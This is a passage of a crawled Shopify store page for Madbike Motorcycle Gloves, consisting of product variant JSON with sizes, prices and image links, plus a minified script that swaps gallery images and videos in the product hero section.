3.5\" to 3.7\" \/ Blue","options":["XL- 3.5\" to 3.7\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235048517,"title":"XL- 3.5\" to 3.7\" \/ Red","option1":"XL- 3.5\" to 3.7\"","option2":"Red","option3":null,"sku":"Madbike-XLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Red","public_title":"XL- 3.5\" to 3.7\" \/ Red","options":["XL- 3.5\" to 3.7\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235081285,"title":"XXL - 3.7\" to 3.9\" \/ Black","option1":"XXL - 3.7\" to 3.9\"","option2":"Black","option3":null,"sku":"Madbike-XXLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Black","public_title":"XXL - 3.7\" to 3.9\" \/ Black","options":["XXL - 3.7\" to 3.9\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235114053,"title":"XXL - 3.7\" to 3.9\" \/ Blue","option1":"XXL - 3.7\" to 3.9\"","option2":"Blue","option3":null,"sku":"Madbike-XXLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Blue","public_title":"XXL - 3.7\" to 3.9\" \/ Blue","options":["XXL - 3.7\" to 3.9\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235146821,"title":"XXL - 3.7\" to 3.9\" \/ Red","option1":"XXL - 3.7\" to 3.9\"","option2":"Red","option3":null,"sku":"Madbike-XXLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Red","public_title":"XXL - 3.7\" to 3.9\" \/ Red","options":["XXL - 3.7\" to 3.9\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","options":[{"name":"Size","position":1,"values":["M - 3.1\" to 3.3\"","L - 3.3\" to 3.5\"","XL- 3.5\" to 3.7\"","XXL - 3.7\" to 3.9\""]},{"name":"Color","position":2,"values":["Black","Blue","Red"]}],"url":"\/products\/madbike-high-quality-gloves","media":[{"alt":null,"id":30156410716229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","width":1024},{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves providing hand protection on a road.","id":3758525841477,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","width":1200},{"alt":"Madbike, full protection, black motorcycle gloves with silver buttons.","id":3758528233541,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves.","id":4099814490181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828","width":1200},{"alt":null,"id":30156441256005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739","width":1024},{"alt":null,"id":30156485754949,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755","width":1024},{"alt":null,"id":30156536184901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772","width":1024},{"alt":null,"id":30156548374597,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776","width":1024},{"alt":"Madbike Motorcycle Gloves - תמונה עם הסבר","id":30190754431045,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331","width":1024},{"alt":"Madbike Motorcycle Gloves - יתרונות המוצר","id":30190754562117,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333","width":1024},{"alt":"Madbike Motorcycle Gloves - פרט מוצר","id":30190754594885,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334","width":1024},{"alt":"Madbike Motorcycle Gloves - שימוש במוצר","id":30190754627653,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336","width":1024},{"alt":"Madbike Motorcycle Gloves - סטודיו","id":30267517009989,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653","width":1024},{"alt":"Madbike Motorcycle Gloves - סגנון חיים","id":30267517042757,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655","width":1024},{"alt":"Madbike Motorcycle Gloves - פרט מוצר","id":30267517075525,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dm-product-hero-section.js?v=74680338129049336351762071769
body_size: 182
content:
customElements.get("dm-product-hero-section")||customElements.define("dm-product-hero-section",class extends HTMLElement{constructor(){super(),this.setListeners()}setListeners(){this.addEventListener("click",event=>{const mediaElement=event.target.closest("[data-media-id]");mediaElement&&mediaElement.closest('[data-dm-element="product-images-gallery"]')&&this.handleMediaClick(mediaElement)})}_createVideoElement(sourceVideoElement){const newVideo=document.createElement("video"),source=sourceVideoElement.querySelector("source");if(source){const newSource=document.createElement("source");newSource.src=source.src,newSource.type=source.type||"video/mp4",newVideo.appendChild(newSource)}return["playsinline","autoplay","loop","muted"].forEach(attr=>{sourceVideoElement.hasAttribute(attr)&&newVideo.setAttribute(attr,sourceVideoElement.getAttribute(attr)||"")}),newVideo.load(),newVideo}_createImageElement(sourceImageElement){const newImage=document.createElement("img");return newImage.src=sourceImageElement.src,sourceImageElement.alt&&(newImage.alt=sourceImageElement.alt),newImage}_replaceMediaElement(targetContainer,newElement,oldElement){newElement.className=oldElement.className,newElement.style.cssText=oldElement.style.cssText,oldElement.remove(),targetContainer.appendChild(newElement)}handleMediaClick(clickedMediaElement){const clickedVideoElement=clickedMediaElement.querySelector("video"),clickedImageElement=clickedMediaElement.querySelector("img"),isClickedMediaVideo=!!clickedVideoElement,targetMediaContainer=document.querySelector("div#product-hero-main-image");if(!targetMediaContainer)return;const targetVideoElement=targetMediaContainer.querySelector("video"),targetImageElement=targetMediaContainer.querySelector("img"),isTargetMediaVideo=!!targetVideoElement;if(isClickedMediaVideo&&isTargetMediaVideo){const clickedSource=clickedVideoElement.querySelector("source"),targetSource=targetVideoElement.querySelector("source");clickedSource&&targetSource&&(targetSource.src=clickedSource.src,targetVideoElement.load())}else if(!isClickedMediaVideo&&!isTargetMediaVideo)targetImageElement&&clickedImageElement&&(targetImageElement.src=clickedImageElement.src,clickedImageElement.srcset&&(targetImageElement.srcset=clickedImageElement.srcset));else if(!isClickedMediaVideo&&isTargetMediaVideo){if(targetVideoElement&&clickedImageElement){const newImage=this._createImageElement(clickedImageElement);this._replaceMediaElement(targetMediaContainer,newImage,targetVideoElement)}}else if(isClickedMediaVideo&&!isTargetMediaVideo&&targetImageElement&&clickedVideoElement){const newVideo=this._createVideoElement(clickedVideoElement);this._replaceMediaElement(targetMediaContainer,newVideo,targetImageElement)}}});
//# sourceMappingURL=/cdn/shop/t/74/assets/dm-product-hero-section.js.map?v=74680338129049336351762071769


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://americanlegendrider.com/products/madbike-high-quality-gloves.js
body_size: 2730
content:
{"id":9425243526,"title":"Madbike Motorcycle Gloves","handle":"madbike-high-quality-gloves","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1634\" data-start=\"1607\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461_480x480.jpg?v=1755752824\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1634\" data-start=\"1607\"\u003eUnmatched Grip \u0026amp; Safety\u003c\/strong\u003e\u003cbr data-end=\"1637\" data-start=\"1634\"\u003eSlipping handlebars can be dangerous. That’s why Madbike Gloves are crafted with premium PU leather palms that lock into place for a non-slip grip. Even during rainy or sweaty rides, your hands stay steady, keeping you in full control of your bike. Ride with confidence knowing your gloves won’t let you down.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869_480x480.jpg?v=1755752824\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1994\" data-start=\"1965\"\u003eRugged Knuckle Protection\u003c\/strong\u003e\u003cbr data-end=\"1997\" data-start=\"1994\"\u003eA crash or sudden fall can cause painful injuries to your knuckles. Madbike’s reinforced steel alloy knuckles absorb impact and shield your hands from scrapes, shocks, and abrasions. It’s the ultimate balance of toughness and comfort — keeping you safe without sacrificing style.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"product-description rte\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2017-03-12T02:52:00-10:00","created_at":"2017-01-31T02:55:29-10:00","vendor":"Cindy","type":"Gloves","tags":["$25-$50","all-products-2020","deals","GS Products 23-50","HIGH-PER","mens","meta-size-chart-madbike-high-quality-gloves-size-guide","rr_track_gloves","rr_track_winners","Women's"],"price":2997,"price_min":2997,"price_max":3497,"available":true,"price_varies":true,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":31685234786373,"title":"M - 3.1\" to 3.3\" \/ Black","option1":"M - 3.1\" to 3.3\"","option2":"Black","option3":null,"sku":"Madbike-MBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","public_title":"M - 3.1\" to 3.3\" \/ Black","options":["M - 3.1\" to 3.3\"","Black"],"price":3497,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234819141,"title":"M - 3.1\" to 3.3\" \/ Blue","option1":"M - 3.1\" to 3.3\"","option2":"Blue","option3":null,"sku":"Madbike-MBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Blue","public_title":"M - 3.1\" to 3.3\" \/ Blue","options":["M - 3.1\" to 3.3\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234851909,"title":"M - 3.1\" to 3.3\" \/ Red","option1":"M - 3.1\" to 3.3\"","option2":"Red","option3":null,"sku":"Madbike-MRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Red","public_title":"M - 3.1\" to 3.3\" \/ Red","options":["M - 3.1\" to 3.3\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234884677,"title":"L - 3.3\" to 